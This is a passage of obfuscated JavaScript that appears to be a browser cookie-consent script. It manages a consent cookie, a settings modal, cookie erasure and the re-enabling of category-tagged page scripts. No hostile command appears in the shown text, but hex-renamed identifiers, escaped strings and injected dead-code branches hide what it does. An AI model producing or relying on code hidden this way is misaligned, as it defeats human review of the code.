_0x3d83b3(_0x49dde4,_0x251f16,_0x5a7376,_0xc6a706,_0x4cefee,_0x3dcff3,_0x20ea2f){function _0x559466(_0x15f0ff,_0x59c5d4,_0x4f49ba,_0x3c50e7,_0x2fb5d5){return _0x3de2(_0x3c50e7- -0x295,_0x15f0ff);}function _0x28a5c7(_0x4d1ac5,_0x2c24b9,_0x15a204,_0x7991c4,_0x2a68fa){return _0x3de2(_0x2a68fa-0x17a,_0x4d1ac5);}function _0x486fe4(_0x250589,_0x34bb9b,_0x393b1e,_0x532f71,_0x25c839){return _0x3de2(_0x250589-0x10,_0x532f71);}function _0x4a939c(_0x4367f8,_0x3dc302,_0xa49961,_0x5547a6,_0x2e6498){return _0x3de2(_0x5547a6-0x40,_0x4367f8);}function _0x3daeae(_0x2153c3,_0x4159f0,_0x526d0f,_0x297b03,_0x4345d8){return _0x3de2(_0x4345d8- -0x212,_0x2153c3);}if(_0x3daeae(0x64,-0x110,-0xa2,-0x180,-0x8d)!==_0x3daeae(-0x84,0x2b,-0x35,0xd1,0x5a)){_0x3dcff3=_0x3dcff3&&_0x3dcff3["\u0073\u0070\u006c\u0069\u0074"]('\x20')||[];if(_0x278862(_0x251f16,_0x4cefee)>-(0xbefad^0xbefac)){if(_0x559466(-0x2af,-0xe9,-0x11b,-0x190,-0x226)===_0x3daeae(-0xea,-0xe,-0x184,-0xc7,-0x10d)){_0x84eaad(_0x49dde4,_0x4cefee);if(!(_0x4cefee===_0x559466(-0x2b5,-0x1d5,-0x1f3,-0x23f,-0x317)&&_0x3dcff3[0x5ed34^0x5ed34]===_0x3daeae(-0x21a,-0x105,-0x1f0,-0x1b0,-0x167))&&_0x278862(_0x5a7376,_0x3dcff3[0x44d26^0x44d26])>-(0xc6b7f^0xc6b7e)){for(var _0x54e901=0x1eced^0x1eced;_0x54e901<_0x3dcff3["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x54e901++){_0x84eaad(_0x49dde4,_0x3dcff3[_0x54e901]);}}}else{if(_0x49afea){_0xf03e76&&_0x2eafde["\u0066\u006f\u0063\u0075\u0073"]();_0x1a087c=_0x59a957;}else{_0x53aa4d&&_0x2df6a8['focus']();_0x3903e6=null;}_0x29ab56=![];}}_0x278862(_0xc6a706,_0x20ea2f)>-(0x6965e^0x6965f)&&_0x84eaad(_0x49dde4,_0x20ea2f);}else{_0x13fc19['keys'](_0x46b348)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x3c6660){_0x146791["\u006c\u006f\u0067"](_0x3c6660);});}}if(_0x386e7c&&_0x43db26){_0x3d83b3(_0xc9330c,[_0x3b41d4(-0x174,-0x31b,-0x1d2,-0x2ad,-0x2bb),_0x52503c(0x25c,0x1ac,0x1a0,0x29b,0xee),_0x52503c(0x472,0x375,0x48a,0x3f3,0x46e)],[_0x417430(-0x134,-0x1ff,-0x2b2,-0xe0,-0x201),_0x52503c(0x2b7,0x201,0x138,0x1ed,0x247),_0x52503c(0xe4,0x1ce,0x2a9,0x230,0x218)],[_0x2ace35(-0x18b,-0x1d8,-0x272,-0x1ba,-0x167),_0x417430(-0x222,-0x136,-0xfb,-0x1d8,-0xb6)],_0x43db26[_0x3b41d4(-0xa0,-0x3a,-0x26a,-0x135,-0x1cc)],_0x43db26[_0x2ae7ed(0x12c,0x170,0x155,0xfc,0x56)],_0x43db26[_0x52503c(0x353,0x398,0x412,0x4c4,0x30c)]);}if(!_0x1c8e4e&&_0x357441){if(_0x417430(-0x3c0,-0x2f7,-0x327,-0x32b,-0x298)===_0x2ace35(-0x189,-0x121,-0xf6,0x1f,-0x19e)){_0x46583b=_0x3d4939();}else{_0x3d83b3(_0x5aed2a,[_0x2ae7ed(-0x1d8,-0x200,-0x21c,-0x28d,-0x1a6)],[_0x2ae7ed(-0xa4,-0x6b,-0xcf,-0x1cc,-0x152),_0x3b41d4(-0x66,-0xe2,-0x273,-0x170,-0x17d)],[_0x417430(-0x401,-0x322,-0x360,-0x341,-0x25c),_0x417430(-0x270,-0x136,-0x5b,-0x13b,-0x1f3)],_0x357441[_0x2ae7ed(-0x152,-0x9e,0xa5,-0x84,-0x38)],_0x357441[_0x2ace35(-0x109,-0xbf,-0x7a,-0x13c,0x2)],_0x357441[_0x3b41d4(-0x1e5,-0x67,-0xcc,-0xb7,0x26)]);}}};_0x2f2b86=0x0;_0x2d76c1["\u0061\u006c\u006c\u006f\u0077\u0065\u0064\u0043\u0061\u0074\u0065\u0067\u006f\u0072\u0079"]=function(_0x4107de){function _0x48d1d6(_0x5e719f,_0x517a9a,_0x2b15a5,_0x56a01b,_0x4b5c31){return _0x3de2(_0x5e719f- -0x25a,_0x4b5c31);}function _0x29eb35(_0x2ef4fc,_0x4bb2fe,_0x3090c7,_0x621f72,_0x5ef9e2){return _0x3de2(_0x5ef9e2-0x3a3,_0x2ef4fc);}function _0x2ea9f6(_0x217ff0,_0x5c5674,_0x4c44f1,_0x5bbc27,_0x1d0ac4){return _0x3de2(_0x4c44f1-0x54,_0x5bbc27);}function _0x156d8b(_0x290e36,_0x49e83a,_0x414881,_0x2febe2,_0x3c7150){return _0x3de2(_0x3c7150- -0x1b3,_0x414881);}function _0x3a992e(_0x5b8890,_0x39f1eb,_0x5ed53c,_0x48794c,_0x490dc3){return _0x3de2(_0x490dc3-0xc6,_0x5ed53c);}if(_0x48d1d6(0xe,-0x95,0x107,-0xf1,0xbc)!==_0x29eb35(0x591,0x709,0x570,0x692,0x60b)){_0x34ac00&&_0x54ef01["\u0066\u006f\u0063\u0075\u0073"]();_0x5f4464=_0x4dbe58;}else{if(!_0x248d7d||_0x3de375['mode']===_0x48d1d6(-0x188,-0x285,-0xc7,-0x19d,-0x28c))var _0x237f04=JSON['parse'](_0x3ea23b(_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0x2ea9f6(0x2ac,0xc8,0x180,0xc5,0x253),!![])||"\u007b\u007d")[_0x48d1d6(-0x220,-0x14e,-0x1ac,-0x197,-0x1bc)]||[];else{if(_0x156d8b(0xc4,-0x127,-0x17,-0xb3,-0x65)===_0x3a992e(0x2c5,0x1af,0x200,0x35b,0x277)){_0x4289b3[_0x2ea9f6(0x175,0x206,0xed,0xcd,0x25)]=_0xdf3b9d;_0x5ed9db(_0x1b4c79['cookie_name'],_0x4e0aa6["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x484f2f));}else{{var _0x3042d2;var _0x237f04=_0x20065f;}_0x3042d2=0x2+0x7;}}return _0x278862(_0x237f04,_0x4107de)>-(0x59cb7^0x59cb6);}};_0x2d76c1['run']=function(_0x2b96d4){function _0x2637ed(_0x41ef92,_0x33725d,_0x5dc48e,_0x38fedd,_0x574770){return _0x3de2(_0x33725d- -0x1f,_0x574770);}function _0x1f11d1(_0x21e8a8,_0xbcddbb,_0x4ca5e7,_0x171d2c,_0x5f59e9){return _0x3de2(_0x171d2c-0x8c,_0xbcddbb);}function _0x20f839(_0x55c906,_0x35f050,_0x2cb668,_0x21895e,_0x551192){return _0x3de2(_0x55c906- -0x2bc,_0x551192);}function _0x4907a4(_0x219914,_0x280ded,_0x342779,_0x3c6016,_0x30a1a1){return _0x3de2(_0x3c6016- -0xb1,_0x342779);}function _0x276980(_0x724869,_0x28b85e,_0x5b7c27,_0x55e4a6,_0x5d0d28){return _0x3de2(_0x28b85e-0x3b6,_0x5d0d28);}if(_0x20f839(-0xca,0x1d,-0x127,0x6a,-0x49)===_0x20f839(-0x182,-0x107,-0x49,-0x13e,-0x1ba)){if(!_0x5656fe){_0x244730=_0x305bb6(_0x276980(0x56c,0x4fb,0x46f,0x4bf,0x4dc));_0x4e7ac1["\u0069\u0064"]=_0x1f11d1(0x207,0x3b5,0x1f4,0x2fd,0x3d0);_0x55b9ac["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x2637ed(0x13b,0x24f,0x384,0x351,0x34a);var _0x4a28ff=0x4+0x4;var _0x1e8055;_0x4a28ff=_0x4907a4(0x1e5,0x1ff,0x149,0x1a8,0xd3);if(_0x4d5033[_0x276980(0x4b0,0x566,0x5ee,0x4a3,0x5f9)]===_0x276980(0x4f6,0x428,0x38d,0x35a,0x444))_0x1e8055=_0x4907a4(0x1b0,-0x69,0x73,0xcb,-0x8);_0x8fec67(_0x685d7,_0x276980(0x68c,0x570,0x595,0x513,0x4cd),function(){function _0x37f47a(_0x2c6025,_0x4df2f5,_0x4e5ae5,_0x3d4d6b,_0x239cd5){return _0x3de2(_0x4df2f5- -0x367,_0x239cd5);}_0x5e3240=_0x880825(0x12b,0x33,-0x83,-0x2b,0xb0);_0x41d8c2['hide']();_0x549d07(_0x37f47a(-0xdd,-0xf7,-0xb3,0x20,-0x3d));function _0x880825(_0x2f1bfa,_0x5b2bd2,_0x232890,_0x1f8dc6,_0x37b051){return _0x3de2(_0x37b051- -0x30,_0x232890);}_0x192308['accept'](_0x1e8055);});}_0x2d10ed["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x4897c7['languages'][_0x1236bf][_0x1f11d1(0x34e,0x2e7,0x343,0x2d6,0x1ec)][_0x20f839(-0xb9,-0x190,-0x8,-0x57,0x0)][_0x4907a4(0x83,-0xce,0x76,-0x76,0x66)];}else{if(!document["\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064"](_0x2637ed(0xbd,0x1dd,0x211,0x312,0x206))){_0x210c54(_0x2b96d4);if(_0x4ae4b1)return;_0x1e0faa=JSON["\u0070\u0061\u0072\u0073\u0065"](_0x3ea23b(_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0x1f11d1(0x22a,0x12d,0x12b,0x1b8,0x2a6),!![])||"\u007b\u007d");_0x2bcede=_0x1e0faa[_0x276980(0x5ec,0x58d,0x494,0x4cd,0x4fd)];var _0x145b94=_0x2bcede!==undefined;_0x3fb632=_0x1e0faa[_0x1f11d1(0xa5,0x1c,0x7d,0xf9,0x1e8)];_0x3fb632&&(_0x3fb632=new Date(_0x3fb632));_0x305c1e=_0x1e0faa[_0x1f11d1(0x29d,0x1d0,0x2f7,0x231,0x236)];_0x305c1e&&(_0x305c1e=new Date(_0x305c1e));_0x37c014=_0x1e0faa[_0x20f839(-0x223,-0x2c8,-0x1ed,-0x2af,-0x2d7)]!==undefined?_0x1e0faa[_0x4907a4(-0x44,-0x81,-0xe6,-0x18,-0x30)]:null;if(_0x4f1be3&&_0x1e0faa[_0x4907a4(0xd6,0x111,0x281,0x159,0x20a)]!==_0x3de375['revision']){_0x4f810c=![];}_0x386e7c=_0x248d7d=!_0x145b94||!_0x4f810c||!_0x3fb632||!_0x305c1e||!_0x2bcede;_0x38fc34();_0x1bddb2();_0x1150f9(_0x2b96d4[_0x4907a4(-0x8a,0x7f,0xc8,0xa7,0x15f)]);_0x49c093();if(_0x3de375['autorun']&&_0x386e7c){if(_0x276980(0x5cd,0x5b8,0x655,0x4aa,0x695)!==_0x276980(0x442,0x3ea,0x3dd,0x3f9,0x407)){_0x2d76c1["\u0073\u0068\u006f\u0077"](_0x2b96d4[_0x2637ed(0x18b,0xe2,0x102,0x96,0x207)]||0x3d79b^0x3d79b);}else{if(typeof _0x3974fe===_0x2637ed(0x146,0x117,0x13b,0x23c,0x15)){return _0x39a231["\u006b\u0065\u0079\u0073"](_0x137cb7);}}}setTimeout(function(){function _0x13449a(_0x22dbac,_0x543445,_0x3735e5,_0x22bfbf,_0x3e19c6){return _0x3de2(_0x22bfbf- -0x83,_0x3735e5);}_0x84eaad(_0x2ad6d4,_0x13449a(0x1de,0xdd,0x17f,0x134,0x202));},0x6a264^0x6a27a);setTimeout(function(){_0x552576();},0x70ca4^0x70cc0);if(!_0x248d7d){var _0x3ee633;var _0x2afa68=typeof _0x1e0faa[_0x2637ed(0x2f0,0x211,0xf2,0x1b8,0x21b)]===_0x20f839(-0x15e,-0x1b0,-0x6f,-0x1ef,-0x94);_0x3ee633=0x1+0x6;if(!_0x2afa68||_0x2afa68&&_0x1e0faa[_0x2637ed(0x2be,0x211,0x318,0x32f,0x1c1)]!==_0x3de375["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"]){_0x1e0faa[_0x1f11d1(0x18b,0x39f,0x18e,0x2bc,0x34f)]=_0x3de375["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"];_0x172adc(_0x3de375['cookie_name'],JSON['stringify'](_0x1e0faa));}_0x4f2a99=_0x6f8813(_0x1e14a2());_0x18b966();if(typeof _0x73b811===_0x4907a4(-0x9b,-0x128,-0x57,-0xab,-0x6))_0x73b811(_0x1e0faa);_0x3a8cdf(_0x4907a4(0x10c,0x5e,0x214,0xd9,0x6f),_0x1e0faa);}else{if(_0x4907a4(0xc9,0xd2,-0x4f,-0x52,0xb)===_0x276980(0x432,0x415,0x509,0x525,0x4b0)){if(_0x3de375["\u006d\u006f\u0064\u0065"]===_0x4907a4(-0x15d,0x41,-0x9f,-0x33,-0xd9)){if(_0x20f839(-0x20c,-0x12d,-0x11a,-0x29f,-0x1d8)===_0x1f11d1(0x224,0x149,0x255,0x13c,0xb0)){_0x3a8cdf(_0x276980(0x33e,0x417,0x344,0x530,0x37a)+_0x3de375["\u006d\u006f\u0064\u0065"]+_0x4907a4(0x15a,0xa,-0x2,0x80,-0xb5),_0x20065f);_0x18b966(_0x20065f);}else{_0x4ef7b7=_0x1149bd(_0x1f11d1(0x153,0x282,0x266,0x1a6,0xb0));_0x1b5ffe["\u0069\u0064"]=_0x2637ed(0x364,0x23c,0x143,0x375,0x2f6);_0x53fdbc["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x276980(0x477,0x566,0x52d,0x663,0x468),_0x1f11d1(0x1c7,-0x57,0x105,0xae,0x18e));_0x4104d9["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4907a4(-0x146,0xb5,-0x16c,-0x69,0xb9),"\u0032");_0x5ed8dd['appendChild'](_0x150f15);}}_0x3a8cdf(_0x4907a4(0x98,0x124,0x27f,0x148,0x270));}else{if(!_0xe76040["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0x342f1b["\u0074\u0061\u0072\u0067\u0065\u0074"])){_0x38bb23['hideSettings'](0xa2a4a^0xa2a4a);_0x2db200=![];}else{_0x3e3db2=!![];}}}}else{_0x3a8cdf(_0x2637ed(0x203,0x14d,0x259,0x264,0x239));}}};_0x2d76c1["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]=function(_0x3e4137){setTimeout(function(){_0x84eaad(_0x35c812,_0x2ca968(0x4f4,0x424,0x51a,0x405,0x51f));function _0x45854e(_0xcc7e8e,_0x2495ee,_0x242323,_0x37bfab,_0x17bb1c){return _0x3de2(_0x17bb1c-0xa5,_0x37bfab);}function _0x159d68(_0x3af997,_0x2205fd,_0x9fc256,_0x238186,_0x4da46f){return _0x3de2(_0x3af997- -0x53,_0x9fc256);}_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x159d68(0xa3,0xee,0x115,0xd,0xe1),_0xd65bdd(0x8a,0x16,-0x19,0xdd,0x182));function _0xd65bdd(_0x1742cd,_0xa7b612,_0x469391,_0x4be7b8,_0x5d76ed){return _0x3de2(_0x1742cd- -0xee,_0xa7b612);}_0x5e3080=!![];setTimeout(function(){function _0x2fe1a1(_0x2cba78,_0x574ab1,_0x2bd171,_0x15a53c,_0x3a829b){return _0x3de2(_0x15a53c-0x4e,_0x3a829b);}function _0x5d7b1a(_0x4862df,_0x2f6d72,_0xcadb9c,_0x21f535,_0x284bca){return _0x3de2(_0x284bca-0x3b6,_0x21f535);}function _0x21574c(_0x415c7f,_0x58d08b,_0x5ba3b6,_0x5ca3fe,_0x3d5844){return _0x3de2(_0x415c7f-0x330,_0x5ca3fe);}function _0x189905(_0x794c98,_0x36d5c0,_0x3c766e,_0x2d03cd,_0x3cf85b){return _0x3de2(_0x3c766e-0x3b7,_0x3cf85b);}function _0x36c8db(_0x5616ce,_0x28d72a,_0xed1d98,_0x10f6b0,_0x3e0dd5){return _0x3de2(_0x5616ce- -0x1fc,_0xed1d98);}if(_0x5d7b1a(0x4e3,0x3f4,0x430,0x3fc,0x470)===_0x2fe1a1(0x216,0xb7,-0x1a,0x108,0xe6)){if(!_0x4bb34f){_0x4fc3c3=document['activeElement'];}else{if(_0x21574c(0x478,0x44e,0x3b5,0x3fe,0x527)!==_0x5d7b1a(0x53f,0x506,0x54e,0x5d8,0x4fe)){var _0x140d2a;var _0x55d565=_0x1bdefe?_0x27fa59:"\u002f";_0x140d2a=0x0+0x2;var _0x3ca632=_0x5d7b1a(0x4b7,0x4f0,0x50e,0x480,0x589);for(var _0x2fc6e6=0xeb39c^0xeb39c;_0x2fc6e6<_0x4f129f["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x2fc6e6++){for(var _0x48b241=0x39874^0x39874;_0x48b241<_0x51df87['length'];_0x48b241++){_0x53b1c0['cookie']=_0x567248[_0x2fc6e6]+_0x189905(0x438,0x58a,0x4a5,0x434,0x584)+_0x55d565+(_0x496254[_0x48b241]['indexOf']("\u002e")>-(0x36ed3^0x36ed2)?_0x2fe1a1(0x2a4,0x28a,0x2a1,0x1d4,0xb8)+_0x59ea40[_0x48b241]:'')+';\x20'+_0x3ca632;}_0x161a7f(_0x2fe1a1(0x4,0x1db,0x226,0xf3,0x151)+_0x2313ac[_0x2fc6e6]+_0x36c8db(-0x122,-0x24e,-0x130,-0x65,-0x22e)+_0x55d565+_0x21574c(0x349,0x38e,0x2ed,0x447,0x278),_0x254b9b);}}else{_0x1d4cb6=document['activeElement'];}}if(_0x21c129['length']===(0xeac8b^0xeac8b))return;if(_0x21c129[0x2bc57^0x2bc54]){_0x21c129[0x3a9a9^0x3a9aa]["\u0066\u006f\u0063\u0075\u0073"]();}else{_0x21c129[0xea8f5^0xea8f5]["\u0066\u006f\u0063\u0075\u0073"]();}_0x3af611=_0x21c129;}else{if(!_0x1961d2(_0x58d4e2,_0x5d7b1a(0x3e6,0x356,0x3da,0x476,0x40e))){_0x529391(_0x518c03,_0x36c8db(-0x1a4,-0x20d,-0x20a,-0x8e,-0x2c2));_0x2a5e8a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5d7b1a(0x504,0x4fa,0x583,0x579,0x585),_0x36c8db(-0x16,-0xeb,0x10e,-0x42,-0x70));_0x5889f7['setAttribute'](_0x2fe1a1(0x154,0x214,0x21f,0x144,0x148),_0x21574c(0x4a8,0x47a,0x4ba,0x473,0x3c0));}else{_0x1e529d(_0x4487e8,_0x36c8db(-0x1a4,-0x1c8,-0x1b4,-0x28a,-0xd1));_0x565516['setAttribute'](_0x36c8db(-0x2d,0xd4,-0xc5,-0x4b,-0x5f),_0x2fe1a1(0x1fb,0x12d,0x167,0x1c6,0x1a8));_0x504b20['setAttribute'](_0x36c8db(-0x106,-0x1ed,-0x1ee,-0x231,-0xdb),_0x36c8db(-0x16,-0x14f,0xa0,0xea,-0xfd));}}},0x90230^0x902f8);function _0x2ca968(_0x413ce3,_0x3a0a32,_0x146315,_0x516266,_0x2fc7d4){return _0x3de2(_0x516266-0x319,_0x413ce3);}_0x3a8cdf(_0xd65bdd(0x15e,0x13d,0xa0,0x1a9,0xc7));},_0x3e4137>(0xbb479^0xbb479)?_0x3e4137:0x80d17^0x80d17);};var _0x18b966=function(_0x4a8bf7){if(!_0x3de375["\u0070\u0061\u0067\u0065\u005f\u0073\u0063\u0072\u0069\u0070\u0074\u0073"])return;var _0xd3db69=0x5+0x4;var _0x5cc19b=document['querySelectorAll'](_0x55fb74(-0x13e,-0x25b,-0x63,-0x274,-0x80)+_0x3de375["\u0073\u0063\u0072\u0069\u0070\u0074\u005f\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072"]+"\u005d");_0xd3db69=0x6+0x2;function _0x55fb74(_0x3d0ad5,_0x5b641e,_0x57b440,_0x20f132,_0x1e9de5){return _0x3de2(_0x3d0ad5- -0x217,_0x20f132);}var _0x54ebc6;var _0x42a82f=_0x4a8bf7||_0x1e0faa[_0x55fb74(-0x1dd,-0xa4,-0xe7,-0x2ef,-0x195)]||[];function _0x2f2a15(_0x5a1be8,_0x153480,_0x6bb27e,_0x48a9ff,_0x1b02a4){return _0x3de2(_0x5a1be8- -0x106,_0x1b02a4);}_0x54ebc6=0x6;var _0x5f5dbb=function(_0x131c5e,_0x11923b){function _0xec7a7e(_0x49310e,_0x3a03d6,_0x234633,_0x3531ca,_0x16f128){return _0x3de2(_0x3a03d6- -0x4a,_0x234633);}function _0x2116e4(_0x236510,_0x5af90d,_0x378482,_0x3a0c96,_0x3cd059){return _0x3de2(_0x3cd059-0x74,_0x5af90d);}function _0x355eae(_0x8b4d75,_0x16cc10,_0x3d5435,_0x5dfa0b,_0x373789){return _0x3de2(_0x5dfa0b-0x2c8,_0x3d5435);}function _0x4e4013(_0xf0fd4b,_0x42f0a5,_0x135428,_0x37c5af,_0x1945b4){return _0x3de2(_0x1945b4-0x273,_0xf0fd4b);}function _0x3a2d88(_0x1a7578,_0x36d2de,_0x5d024e,_0x58e4e2,_0x130aad){return _0x3de2(_0x1a7578-0x241,_0x36d2de);}if(_0xec7a7e(0xc5,0x116,0x13c,0x190,0x205)!==_0x355eae(0x3f8,0x287,0x22f,0x2fa,0x3b0)){if(_0x11923b<_0x131c5e["\u006c\u0065\u006e\u0067\u0074\u0068"]){var _0x5438b5;var _0x5b7848=_0x131c5e[_0x11923b];_0x5438b5=0x0;var _0x5bb0be=_0x5b7848['getAttribute'](_0x3de375["\u0073\u0063\u0072\u0069\u0070\u0074\u005f\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072"]);if(_0x278862(_0x42a82f,_0x5bb0be)>-(0xd639c^0xd639d)){if(_0xec7a7e(0xb5,0x54,0x50,-0x92,0x33)!==_0xec7a7e(0x1be,0xe5,0x1ed,0x21c,-0x1a)){_0x5b7848['type']=_0x2116e4(0x283,0x2c7,0x274,0x31b,0x262);_0x5b7848["\u0072\u0065\u006d\u006f\u0076\u0065\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3de375['script_selector']);var _0x45bd4e=_0x5b7848["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x355eae(0x3d8,0x345,0x54a,0x419,0x49c));_0x45bd4e&&_0x5b7848["\u0072\u0065\u006d\u006f\u0076\u0065\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4e4013(0x4a6,0x4da,0x2ed,0x2f7,0x3c4));var _0x427ddf=_0x558b19(_0xec7a7e(0x1dd,0x1f3,0xcc,0x1cc,0x11f));_0x427ddf["\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x5b7848['innerHTML'];(function(_0x258046,_0x4be9ba){function _0x35b77f(_0x1a5477,_0x5454bc,_0x148601,_0x5323d6,_0x4a5218){return _0x3de2(_0x4a5218- -0x235,_0x1a5477);}function _0x921a3(_0x4b6cee,_0x100be4,_0xb49600,_0x59ab4b,_0x25ffae){return _0x3de2(_0x100be4-0xa5,_0x4b6cee);}function _0x51cc50(_0x7394fa,_0x5b4192,_0x48e192,_0x614223,_0x457dad){return _0x3de2(_0x48e192- -0x2a5,_0x457dad);}function _0x27ef21(_0x1208a4,_0x468ddb,_0x24df8c,_0x2b6445,_0x1fe861){return _0x3de2(_0x1fe861-0x36a,_0x468ddb);}function _0x18881a(_0x4ba842,_0x3c3ff5,_0x25a5a7,_0x1dbb2a,_0x3cdfb3){return _0x3de2(_0x1dbb2a-0x368,_0x3c3ff5);}if(_0x921a3(0x268,0x2a3,0x33c,0x254,0x325)!==_0x921a3(0x1b5,0xad,0x4a,-0x5b,-0x74)){var _0x449424;var _0x261926=_0x4be9ba["\u0061\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065\u0073"];_0x449424=_0x27ef21(0x434,0x29b,0x2b4,0x236,0x36a);var _0x6d5da=_0x261926['length'];for(var _0x590fbb=0x652fa^0x652fa;_0x590fbb<_0x6d5da;_0x590fbb++){if(_0x51cc50(-0x1db,-0x19b,-0x107,-0x150,-0xa2)!==_0x18881a(0x6a8,0x597,0x4b6,0x597,0x5b7)){var _0x1496e1=_0x261926[_0x590fbb]['nodeName'];_0x258046['setAttribute'](_0x1496e1,_0x4be9ba[_0x1496e1]||_0x4be9ba["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1496e1));}else{_0x265388=_0x391305(_0x921a3(0x296,0x1bf,0x2e0,0x1e6,0x181));_0x31f7ed['id']=_0x27ef21(0x5ac,0x50b,0x4e0,0x414,0x4eb);if(_0x5020a6&&_0x659f88[_0x51cc50(-0xf0,-0x176,-0x5b,0x9a,0xbf)]&&_0x3ece08[_0x51cc50(0x85,-0x5e,-0x5b,-0x4,0x7d)][_0x51cc50(-0x27a,-0xff,-0x1d5,-0x157,-0x2d0)]===!![]){_0x46a90b&&_0x533064["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x3f3cbc);_0x508a94&&_0x35e606["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x34c54c);_0x39783c&&_0x4f602a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x7a09d6);_0x16bf86["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x35b77f(-0x2ab,-0x2c4,-0x1f3,-0x157,-0x1d7);}else{_0x36be7a&&_0x561177['appendChild'](_0x10cec2);_0x442f8e&&_0x355501['appendChild'](_0x19f189);_0x531d8d&&_0x4357b4["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1923fb);}(_0x25e669||_0x42aeea||_0x53105c)&&_0x1df771['appendChild'](_0x1e9c5f);_0x4d41ff['appendChild'](_0x59a394);}}}else{_0x22efcf=!![];}})(_0x427ddf,_0x5b7848);_0x45bd4e?_0x427ddf["\u0073\u0072\u0063"]=_0x45bd4e:_0x45bd4e=_0x5b7848["\u0073\u0072\u0063"];if(_0x45bd4e){if(_0x3a2d88(0x48e,0x3a9,0x4ec,0x3ae,0x5c5)!==_0xec7a7e(-0x76,0x1e,-0x3b,-0x5c,0xbc)){if(_0x427ddf['readyState']){_0x427ddf["\u006f\u006e\u0072\u0065\u0061\u0064\u0079\u0073\u0074\u0061\u0074\u0065\u0063\u0068\u0061\u006e\u0067\u0065"]=function(){function _0x165277(_0xbffc54,_0x85ba7b,_0x789c55,_0x263a21,_0xd9ed9c){return _0x3de2(_0x263a21- -0x1da,_0xd9ed9c);}function _0x45bd1f(_0x3fc3d5,_0x11b729,_0xc8d3cc,_0x5c406d,_0xd26f2a){return _0x3de2(_0x3fc3d5- -0x272,_0x11b729);}if(_0x427ddf['readyState']===_0x165277(0x198,-0x3a,-0x58,0x89,0x1be)||_0x427ddf["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x165277(-0x11f,-0xaa,-0x98,-0xe1,-0x95)){_0x427ddf["\u006f\u006e\u0072\u0065\u0061\u0064\u0079\u0073\u0074\u0061\u0074\u0065\u0063\u0068\u0061\u006e\u0067\u0065"]=null;_0x5f5dbb(_0x131c5e,++_0x11923b);}};}else{_0x427ddf["\u006f\u006e\u006c\u006f\u0061\u0064"]=function(){_0x427ddf["\u006f\u006e\u006c\u006f\u0061\u0064"]=null;_0x5f5dbb(_0x131c5e,++_0x11923b);};}}else{_0x57ead6=_0x564d6b['parse'](_0x30c693(_0x596c4f));}}_0x5b7848["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]["\u0072\u0065\u0070\u006c\u0061\u0063\u0065\u0043\u0068\u0069\u006c\u0064"](_0x427ddf,_0x5b7848);if(_0x45bd4e)return;}else{_0x33a96c(_0x4e4013(0x31e,0x50c,0x487,0x4fb,0x3df));}}_0x5f5dbb(_0x131c5e,++_0x11923b);}}else{return(_0x2d6a5d||_0x36e62f)["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x2116e4(0x16c,0x122,0x36d,0x12a,0x256)+_0x267f5b+_0x355eae(0x594,0x3fa,0x60a,0x510,0x54a)+_0xc042e4+'\x22]');}};_0x5f5dbb(_0x5cc19b,0x8e2bd^0x8e2bd);};var _0x509dff=0x5+0x9;var _0x24a76e=function(_0x1c2bad,_0x4db168){var _0x561dea=0x1+0x1;function _0x191d2f(_0x59b49e,_0x5a9bb8,_0x219430,_0x3be189,_0x5277d7){return _0x3de2(_0x219430- -0x3a4,_0x59b49e);}function _0x1cf541(_0x1f0698,_0x3cd4a8,_0x3ea392,_0x58db24,_0x367e79){return _0x3de2(_0x3cd4a8- -0x252,_0x1f0698);}var _0x512145=![];_0x561dea=0x4+0x8;if(_0x4db168===_0x1cf541(-0xb2,-0xe8,-0x1eb,-0x1a,-0x9a)){_0x37c014=_0x2d76c1["\u0067\u0065\u0074"](_0x1cf541(-0xbc,-0x1b9,-0x160,-0xd1,-0x279));var _0x2d73bf;var _0x138c09=typeof _0x37c014===typeof 